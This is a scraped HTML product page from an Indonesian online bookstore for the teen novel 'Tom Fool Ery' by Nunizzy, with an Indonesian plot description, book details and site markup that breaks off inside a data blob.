fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786022202295C_9786022202295.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-nunizzy">Nunizzy</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Tom Fool Ery</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Apakah pernah terbayangkan, terdapat sosok cowok yang suka menulis buku harian dan hobi memasak? Itulah Devano Michiavelly. Ia merupakan sosok yang tampan, kaya raya, dan populer di sekolah. Tidak ada yang mengetahui dua hobi Vano itu yang dianggap memalukan kecuali beberapa sahabatnya. Paling tidak, sampai kemunculan seorang cewek tomboy bernama Valen. Hidup Vano tenang dan damai. Ia hanya mempunya satu permasalahan yaitu bagaimana cara untuk pindah ke lain hati alias move on dar Kensa. Namun, hal tersebut berubah menjadi penuh dengan drama setelah bertemu dengan Valen. Si cewek tomboy sering kali menyebalkan dan mengancam bila tidak mau berpura-pura menjadi kekasihnya.

Ini adalah kisah tentang persahabatan dan cinta.Sesungguhnya betapa banyak hal-hal yang akan jadi lebih mudah bila kita jujur dan terbuka seperti terhadap perasaan dan juga terhadap yang benar-benar kita anggap berharga. Tom Fool Ery merupakan sebuah novel yang ditulis oleh Nunizzy. Novel ini menceritakan tentang seorang perempuan yang bernama Valen. Ia minta tolong kepada seoran pria bernama Vano untuk berpura-pura menjadi pacarnya sebagai bayaran tutup mulut karena Valen sudah mengetahui rahasia terbesar Van yaitu menulis diari dan memasak. Novel ini mengambil latar pada masa-masa SMA. Alur cerita yang dimiliki oleh buku ini terasa seru dan sangat menarik. Konflik cerita dihadirkan dengan sangat rapih. Buku ini dapat dibaca oleh kalangan remaja hingga dewasa.


Judul: Tom Fool Ery
Halaman: 328 halaman
Penerbit: Bukune
Tanggal Terbit: 18 Juli 2017
Berat: 0.26 kg
ISBN: 9786022202295
Dimensi: 20x14 cm
Bahasa: Indonesia</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628111450436"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur 